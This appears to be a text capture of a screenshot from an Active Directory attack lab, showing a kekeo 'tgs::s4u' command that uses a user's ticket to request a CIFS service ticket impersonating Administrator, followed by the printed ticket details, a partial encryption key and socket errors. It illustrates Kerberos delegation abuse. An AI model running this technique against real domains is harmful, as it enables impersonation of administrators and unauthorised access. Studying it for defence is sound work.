 kekeo # tgs::s4u /tgt:[0;5b278]-2-0-40e10000-tony@krbtgt-LMRSEC.COM.kirbi /user
Administrator@lmrsec.com /service:cifs/AA-PC.lmrsec.com
Ticket  : [0;5b278]-2-0-40e10000-tony@krbtgt-LMRSEC.COM.kirbi
  [krb-cred]     S: krbtgt/LMRSEC.COM @ LMRSEC.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: tony @ LMRSEC.COM
  [enc-krb-cred] S: krbtgt/LMRSEC.COM @ LMRSEC.COM
  [enc-krb-cred] T: [2021/3/17 10:54:41 ; 2021/3/17 20:54:41] {R:2021/3/24 10:5
:41}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; rene
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 4b4b0fd3721d31b820da
6ed0def22a7
  [s4u2self]  Administrator@lmrsec.com
ERROR kull_m_kerberos_asn1_net_AddressSocket_create ; DsGetDcName: 1355
ERROR kull_m_sock_error ; [SOCKET] closesocket : 10038